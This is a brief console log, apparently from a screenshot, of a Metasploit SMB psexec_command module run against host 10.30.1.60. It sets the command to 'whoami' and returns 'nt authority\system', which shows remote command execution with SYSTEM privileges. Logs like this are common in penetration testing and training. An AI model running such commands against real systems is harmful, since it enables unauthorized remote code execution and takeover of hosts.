 msf5 auxiliary(admin/smb/psexec_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 10.30.1.60:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.30.1.60:445 - checking if the file is unlocked
[*] 10.30.1.60:445 - Getting the command output...
[*] 10.30.1.60:445 - Executing cleanup...
[+] 10.30.1.60:445 - Cleanup was successful
[+] 10.30.1.60:445 - Command completed successfully!
[*] 10.30.1.60:445 - Output for "whoami":
nt authority\system
[*] 10.30.1.60:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed